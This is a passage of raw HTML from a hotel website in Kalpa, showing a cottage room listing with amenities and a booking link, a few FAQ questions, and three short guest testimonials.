srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/><button class="absolute top-1/2 left-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-left size-5"><path d="M15 6l-6 6l6 6"></path></svg></button><button class="absolute top-1/2 right-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-right size-5"><path d="M9 6l6 6l-6 6"></path></svg></button></div></div><div class="flex w-full flex-1 flex-col lg:w-1/2"><h3 class="mb-4 text-xl font-semibold">Cottage Room with Open Terrace (Mountain View)</h3><p class="mb-4 text-sm font-light whitespace-pre-line">Embrace comfort in our Cottage Room, with access to a charming common open terrace shared by all cottage guests, offering breathtaking mountain views. This cozy retreat provides a peaceful space to unwind amidst nature&#x27;s grandeur. Enjoy thoughtful amenities and a serene ambiance, perfect for a tranquil and picturesque escape. Immerse yourself in the majestic vistas from the shared terrace, creating memorable moments of connection and relaxation.</p><div class="mb-4 grid grid-cols-2 gap-4"><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-dimensions text-brand mr-2 size-4"><path d="M3 5h11"></path><path d="M12 7l2 -2l-2 -2"></path><path d="M5 3l-2 2l2 2"></path><path d="M19 10v11"></path><path d="M17 19l2 2l2 -2"></path><path d="M21 12l-2 -2l-2 2"></path><path d="M3 10m0 2a2 2 0 0 1 2 -2h7a2 2 0 0 1 2 2v7a2 2 0 0 1 -2 2h-7a2 2 0 0 1 -2 -2z"></path></svg><span class="text-sm">225<!-- --> Sq. Ft</span></div><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-users-group text-brand mr-2 size-4"><path d="M10 13a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M8 21v-1a2 2 0 0 1 2 -2h4a2 2 0 0 1 2 2v1"></path><path d="M15 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M17 10h2a2 2 0 0 1 2 2v1"></path><path d="M5 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M3 13v-1a2 2 0 0 1 2 -2h2"></path></svg><span class="text-sm">02 + 01</span></div></div><h4 class="mb-3 font-medium">Room Amenities:</h4><div class="mb-6 grid grid-cols-2 gap-y-2 text-sm"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-mountain text-brand size-4"><path d="M3 20h18l-6.921 -14.612a2.3 2.3 0 0 0 -4.158 0l-6.921 14.612z"></path><path d="M7.5 11l2 2.5l2.5 -2.5l2 3l2.5 -2"></path></svg><span>Mountain View</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Common Terrace</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bed text-brand size-4"><path d="M7 9m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0"></path><path d="M22 17v-3h-20"></path><path d="M2 8v9"></path><path d="M12 14h10v-2a3 3 0 0 0 -3 -3h-7v5z"></path></svg><span>King Bed</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-device-desktop text-brand size-4"><path d="M3 5a1 1 0 0 1 1 -1h16a1 1 0 0 1 1 1v10a1 1 0 0 1 -1 1h-16a1 1 0 0 1 -1 -1v-10z"></path><path d="M7 20h10"></path><path d="M9 16v4"></path><path d="M15 16v4"></path></svg><span>Television</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-coffee text-brand size-4"><path d="M3 14c.83 .642 2.077 1.017 3.5 1c1.423 .017 2.67 -.358 3.5 -1c.83 -.642 2.077 -1.017 3.5 -1c1.423 -.017 2.67 .358 3.5 1"></path><path d="M8 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M12 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M3 10h14v5a6 6 0 0 1 -6 6h-2a6 6 0 0 1 -6 -6v-5z"></path><path d="M16.746 16.726a3 3 0 1 0 .252 -5.555"></path></svg><span>Coffee/Tea Maker</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-hanger-2 text-brand size-4"><path d="M12 9l-7.971 4.428a2 2 0 0 0 -1.029 1.749v.823a2 2 0 0 0 2 2h1"></path><path d="M18 18h1a2 2 0 0 0 2 -2v-.823a2 2 0 0 0 -1.029 -1.749l-7.971 -4.428c-1.457 -.81 -1.993 -2.333 -2 -4a2 2 0 1 1 4 0"></path><path d="M6 16m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z"></path></svg><span>Wardrobe</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Work Desk</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bath text-brand size-4"><path d="M4 12h16a1 1 0 0 1 1 1v3a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4v-3a1 1 0 0 1 1 -1z"></path><path d="M6 12v-7a2 2 0 0 1 2 -2h3v2.25"></path><path d="M4 21l1 -1.5"></path><path d="M20 21l-1 -1.5"></path></svg><span>Private Bathroom</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Premium Toiletries</span></div></div><div class="mt-auto"><a href="https://asiatech.in/booking_engine/index3?token=Mjc1OA==" target="_blank" rel="noopener noreferrer" data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75 h-10 rounded-md px-6 has-[&gt;svg]:px-4 w-full">Book This Room</a></div></div></div></div></div></div></section><div class="flex flex-col gap-8 rounded-2xl lg:bg-white lg:p-8"><div class="text-center" style="opacity:0;transform:translateY(20px)"><div class="inline-block"><h2 class="mb-[1px] text-xl font-medium md:text-2xl">Frequently Asked Questions</h2><div class="from-brand to-brand/60 h-1 bg-linear-135" style="width:0px;transform-origin:0% 50% 0"></div></div></div><section><div style="opacity:0"><div class="mb-4 overflow-hidden rounded-lg border" style="opacity:0;transform:translateY(20px)"><button class="hover:bg-muted flex w-full items-center justify-between bg-white p-4 text-left transition-colors"><span class="font-medium">Can we get an early Check-in?</span><div class="rounded-full p-1 transition-colors"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-down text-muted-foreground size-5"><path d="M6 9l6 6l6 -6"></path></svg></div></button></div><div class="mb-4 overflow-hidden rounded-lg border" style="opacity:0;transform:translateY(20px)"><button class="hover:bg-muted flex w-full items-center justify-between bg-white p-4 text-left transition-colors"><span class="font-medium">What are the various activities/sightseeing that one can do around in Kalpa?</span><div class="rounded-full p-1 transition-colors"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-down text-muted-foreground size-5"><path d="M6 9l6 6l6 -6"></path></svg></div></button></div><div class="mb-4 overflow-hidden rounded-lg border" style="opacity:0;transform:translateY(20px)"><button class="hover:bg-muted flex w-full items-center justify-between bg-white p-4 text-left transition-colors"><span class="font-medium">How far is the hotel from Reckong Peo Bus Stand?</span><div class="rounded-full p-1 transition-colors"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-down text-muted-foreground size-5"><path d="M6 9l6 6l6 -6"></path></svg></div></button></div><div class="mb-4 overflow-hidden rounded-lg border" style="opacity:0;transform:translateY(20px)"><button class="hover:bg-muted flex w-full items-center justify-between bg-white p-4 text-left transition-colors"><span class="font-medium">What other locations can be covered on the trip of Kalpa?</span><div class="rounded-full p-1 transition-colors"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-down text-muted-foreground size-5"><path d="M6 9l6 6l6 -6"></path></svg></div></button></div></div></section></div><section class="py-12"><div class="container flex flex-col gap-8"><div class="text-center" style="opacity:0;transform:translateY(20px)"><div class="inline-block"><h2 class="mb-[1px] text-xl font-medium md:text-2xl">What Our Guests Say</h2><div class="from-brand to-brand/60 h-1 bg-linear-135" style="width:0px;transform-origin:0% 50% 0"></div></div></div><div class="relative hidden w-full lg:block" role="region" aria-roledescription="carousel" data-slot="carousel"><div class="overflow-hidden" data-slot="carousel-content"><div class="flex -ml-4 px-2 py-3"><div role="group" aria-roledescription="slide" data-slot="carousel-item" class="min-w-0 shrink-0 grow-0 basis-full pl-4 lg:basis-1/3"><div class="w-full"><div data-slot="card" class="bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm transition-all duration-300 hover:shadow-md"><div data-slot="card-header" class="@container/card-header auto-rows-min grid-rows-[auto_auto] gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6 flex items-center justify-between"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-quote-filled fill-primary text-primary rotate-180"><path d="M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path><path d="M18 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path></svg><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg></div></div><div data-slot="card-content" class="px-6 relative min-h-20 text-sm transition-all duration-300">&quot;Kalpa was an absolute marvel, and our hotel provided the perfect vantage point. The views of the Kinnaur Kailash range from our room were simply out of this world! The staff were<!-- -->...<!-- --> <button class="text-brand text-xs font-semibold">Read more</button></div><div data-slot="card-footer" class="px-6 [.border-t]:pt-6 text-foreground flex flex-col items-start gap-[1px]"><span>Akshay</span><span class="text-muted-foreground text-sm">May 14, 2025</span></div></div></div></div><div role="group" aria-roledescription="slide" data-slot="carousel-item" class="min-w-0 shrink-0 grow-0 basis-full pl-4 lg:basis-1/3"><div class="w-full"><div data-slot="card" class="bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm transition-all duration-300 hover:shadow-md"><div data-slot="card-header" class="@container/card-header auto-rows-min grid-rows-[auto_auto] gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6 flex items-center justify-between"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-quote-filled fill-primary text-primary rotate-180"><path d="M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path><path d="M18 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path></svg><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg></div></div><div data-slot="card-content" class="px-6 relative min-h-20 text-sm transition-all duration-300">&quot;Our stay in Kalpa was a truly serene escape. The hotel&#x27;s location, nestled amidst apple orchards with stunning mountain backdrops, was magical. The warmth of the hospitality made<!-- -->...<!-- --> <button class="text-brand text-xs font-semibold">Read more</button></div><div data-slot="card-footer" class="px-6 [.border-t]:pt-6 text-foreground flex flex-col items-start gap-[1px]"><span>Arjun</span><span class="text-muted-foreground text-sm">June 3, 2025</span></div></div></div></div><div role="group" aria-roledescription="slide" data-slot="carousel-item" class="min-w-0 shrink-0 grow-0 basis-full pl-4 lg:basis-1/3"><div class="w-full"><div data-slot="card" class="bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm transition-all duration-300 hover:shadow-md"><div data-slot="card-header" class="@container/card-header auto-rows-min grid-rows-[auto_auto] gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6 flex items-center justify-between"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-quote-filled fill-primary text-primary rotate-180"><path d="M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path><path d="M18 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path></svg><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg></div></div><div data-slot="card-content" class="px-6 relative min-h-20 text-sm transition-all duration-300">&quot;This Kalpa hotel was a dream come true for nature lovers. The panoramic views were breathtaking, and the crisp mountain air was invigorating. The staff were attentive and genuinel<!-- -->...<!-- --> <button class="text-brand text-xs font-semibold">Read more</button></div><div data-slot="card-footer" class="px-6 [.border-t]:pt-6 text-foreground flex flex-col items-start gap-[1px]"><span>Kiran</span><span class="text-muted-foreground text-sm">June 24, 2025</span></div></div></div></div></div></div><button data-slot="carousel-previous" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50 absolute size-8 rounded-full top-1/2 -left-12 -translate-y-1/2" disabled=""><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg><span class="sr-only">Previous slide</span></button><button data-slot="carousel-next" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50 absolute size-8 rounded-full top-1/2 -right-12 -translate-y-1/2" disabled=""><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" 